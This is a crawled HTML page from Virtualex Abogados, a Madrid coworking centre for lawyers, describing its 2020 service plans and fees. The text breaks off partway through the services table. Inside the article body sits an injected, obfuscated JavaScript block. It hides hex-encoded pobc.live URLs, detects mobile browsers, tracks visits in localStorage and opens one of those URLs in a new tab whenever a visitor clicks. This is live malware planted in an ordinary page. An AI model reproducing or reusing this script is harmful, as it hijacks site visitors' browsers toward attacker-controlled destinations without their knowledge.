

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.virtualexabogados.es/index.php?option=com_content&view=article&id=302:2015-09-15-14-45-41&catid=62:slider-inicio
body_size: 14409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="alquiler de despachos, abogados, centro de negocios, abogados, Madrid, coworking, oficina virtual" />
  <meta name="title" content="Servicios y cuotas 2020 " />
  <meta name="author" content="VIRTUALEX ABOGADOS" />
  <meta name="description" content="Despachos y salas de reuniones por horas para abogados: Virtualex es un centro de negocios especializado en abogados y otros profesionales relacionados con la administración de justicia, como alternativa perfecta al alquiler tradicional." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Servicios y cuotas 2020 </title>
  <link href="/templates/youstorage/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/content/attachments1.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/valaddthis/css/horizontal.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/attachments_refresh.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
if(!document.__defineGetter__) {
	Object.defineProperty(document, 'cookie', {
		get: function(){return ''},
		set: function(){return true},
	});
} else {
	document.__defineGetter__("cookie", function() { return '';} );
	document.__defineSetter__("cookie", function() {} );
}
  </script>
 
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/template.css" rel="stylesheet" type="text/css" />
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/orange.css" rel="stylesheet" type="text/css" />
							
		<script type="text/javascript" src="https://www.virtualexabogados.es/templates/youstorage/src/mouseover.js"></script>

			<link href="http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />   			<style type="text/css">
   			  div.title h1,div.title h2,div.componentheading, h1,h2,h3,h4,h5,h6,.yjround h4,.yjsquare h4,.itemtitle,.yj_plan_in .title,.yj_plan_in .price{
       			 font-family:'Yanone Kaffeesatz', arial, serif;}
  			</style>
			<link href="https://www.virtualexabogados.es/templates/youstorage/css/font_face.css" rel="stylesheet" type="text/css" />
</head>
<body id="stylef6">
	<div id="body_bg">
				<div id="centertop" style="font-size:12px; width:980px;">
				 <!--header-->
  <div id="header" style="height:111px;">
    	<div id="quick_contact"><p class="call_text">Sígenos en:</p><div class="yj_socials"><a class="yjfacebook" target="_blank" href="https://www.facebook.com/VirtualexAbogadosMadrid">facebook</a><a class="yjtwitter" target="_blank" href="https://twitter.com/VirtualexAbogad">twitter</a><a class="linkedin" target="_blank" href="http://www.linkedin.com/profile/view?id=212346867&trk=tab_pro">linkedin</a></div></div>
        <div id="logo" class="png" style="height:111px;width:25%;">
           <h1><a href="https://www.virtualexabogados.es/" style="height:111px;" title="Your keywords go here">Your description goes here</a> </h1>
         </div>
    <!-- end logo -->
   
<div id="yjsgheadergrid" style="width:100%;">
	    <!--top menu-->
    <div id="top_menu" style="font-size:12px; width:75%">
        <div id="horiznav"><ul class="menunav"><li><a href="https://www.virtualexabogados.es/"><span>Inicio</span></a></li><li><a href="/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46"><span>Registro en Virtualex</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=2&amp;Itemid=10"><span>Noticias Jurídicas</span></a></li><li><a href="/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=12"><span>Links</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9"><span>Artículos Jurídicos</span></a></li></ul></div>
    </div>
    <!-- end top menu -->
</div>
  </div>
  <!-- end header -->
						</div>
		<!-- end centartop-->
		
				
		<div id="centerbottom" style="font-size:12px; width:980px;">
											   	<!--MAIN LAYOUT HOLDER -->
<div id="holder2">
  <!-- messages -->
  
<dl id="system-message">
<dt class="notice">Noticia</dt>
<dd class="notice message fade">
	<ul>
		<li><h2>Politica de Cookies</h2><p>Este sitio web utiliza cookies para gestionar la autenticación, la navegación y otras funciones. Mediante el uso de nuestro sitio Web, usted acepta que podemos colocar estos tipos de cookies en su dispositivo.</p><p><a href="/index.php?option=com_content&amp;view=article&amp;id=243">Ver politica de privacidad</a></p><p><a href="http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:ES:NOT" onclick="window.open(this.href);return false;">Ver documento europeo de politica de cookies</a></p><button onclick="window.location = '/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;eprivacy=1';">Acepto</button></li>
	</ul>
</dd>
</dl>
  <!-- end messages -->
  <!-- MID BLOCK -->
  <div id="midblock" style="width:100%;">
    <div class="insidem">
                  <!-- component -->
      <div class="news_item_a">
<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">

<div class="title"><h1>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio" class="contentpagetitle">
		Servicios y cuotas 2020 	</a>
	</h1></div>


<div class="newsitem_tools">
<div class="newsitem_info">

			<span class="createdate"><!-- date and by -->
			Jueves, 21 de Mayo de 2020 00:00		</span>
	
	    
    
    
	    </div><!-- end of info-->

<div class="buttonheading"><!-- print email pdf -->
								<span class="email">
			<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=52643d4a7c7f884d97696a8ed2424d14fbbf12bb" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>			</span>
			
						<span class="print">
			<a href="/index.php?view=article&amp;catid=62%3Aslider-inicio&amp;id=302%3A2015-09-15-14-45-41&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>			</span>
			
						<span class="pdf">
			<a href="/index.php?view=article&amp;catid=62%3Aslider-inicio&amp;id=302%3A2015-09-15-14-45-41&amp;format=pdf&amp;option=com_content" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>			</span>
					</div><!--end  print email pdf -->
 </div><!-- end of tools-->


<div class="newsitem_text">
<p><br /></p><p><img src="http://www.virtualexabogados.es/images/stories/slide/sl4.png" mce_src="/images/stories/slide/sl4.png" alt=""></p><p><span style="text-align: justify;" mce_style="text-align: justify;">Virtualex ofrece cuatro modalidades de servicio que se ajustan perfectamente a las distintas necesidades del abogado.</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><p><span style="text-align: justify;" mce_style="text-align: justify;">Nuestro despacho compartido está
situado en Madrid, calle Alcalá número 147. Todos nuestros despachos están amueblados
con un gusto sencillo y elegante. Ofrecemos varias modalidades de
contratos. Todos constan de una cuota fija mensual, que varía desde 60 € a 180 € al mes en función de la modalidad elegida, y un coste variable que
depende del uso de los despachos y/o salas de juntas que se precisen. Todas las
modalidades, incluyen los siguientes servicios:</span></p>

<p class="MsoNormal" style="margin-right:62.3pt" mce_style="margin-right:62.3pt"><br /></p>



<table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" align="left" width="876" style="width:525.4pt;border-collapse:collapse;border:none;
 mso-border-alt:dashed #BBBBBB .75pt;mso-yfti-tbllook:1184;mso-table-lspace:
 7.05pt;margin-left:5.25pt;mso-table-rspace:7.05pt;margin-right:5.25pt;
 mso-table-anchor-vertical:paragraph;mso-table-anchor-horizontal:margin;
 mso-table-left:center;mso-table-top:4.6pt;mso-padding-alt:0cm 0cm 0cm 0cm">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:18.3pt">
  <td width="876" nowrap="" valign="bottom" style="width:525.4pt;border:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:18.3pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  75.15pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:paragraph;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  75.15pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:paragraph;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:4.6pt;mso-height-rule:exactly"><b>SERVICIOS INCLUIDOS EN TODAS LAS CUOTAS</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Domiciliación
  de despacho en Madrid, calle Alcalá, 147<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Recepción
  de correo postal y paquetería y aviso por e-mail al destinatario<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Servicio de
  recepción de clientes<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:4;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Despachos
  físicos amueblados y salas de juntas equipadas por el tiempo que se contrate<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:5;height:34.95pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:34.95pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Gestión
  on-line de la reserva de despachos on-line. El abogado puede reservar
  directamente el uso de despacho y/o sala de juntas a través de la página web
  de Virtualex, de forma autónoma y sin necesidad de confirmación telefónica<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:6;height:17.4pt">
  <td width="876" valign="top" style="width:525.4pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:17.4pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  paragraph;mso-element-anchor-horizontal:margin;mso-element-left:center;
  mso-element-top:4.6pt;mso-height-rule:exactly">Foros
